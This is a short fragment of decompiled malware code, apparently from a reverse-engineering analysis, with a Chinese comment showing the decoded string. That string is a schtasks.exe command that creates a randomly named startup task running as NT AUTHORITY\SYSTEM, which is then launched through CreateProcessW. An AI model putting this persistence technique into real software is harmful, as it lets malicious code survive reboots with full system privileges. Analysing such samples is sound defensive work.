 10 if ( g_ptr_struct_sysinfo->sysinfo4.field_4C == 3 )
11 {
12 Format = decode_string_table_2_2(40u); // 解密结果:
13 // schtasks.exe /Create /RU "NT AUTHORITY\SYSTEM" /SC ONSTART /TN %u /TR "%s" /NP /F
14 process_create_param = (wchar_t *)ma_HeapAlloc(0x1000u);
15 v2 = mersenne_random(&g_ptr_struct_sysinfo->sysinfo11.field_58, 0x10000000, -1);
16 wsprintf(process_create_param, 0x1000u, Format, v2, a1);
17 if ( !ma_call_CreateProcessW((int)process_create_param, 0, 3000, 1) )
18 v1 = -1;
19 v3 = v1;
20 ma_judge_and_free_2((_BYTE **)&Format);
21 sub_1000A0BD(60, v2);
22 ma_string_HeapFree((_BYTE **)&process_create_param, -2);
23 }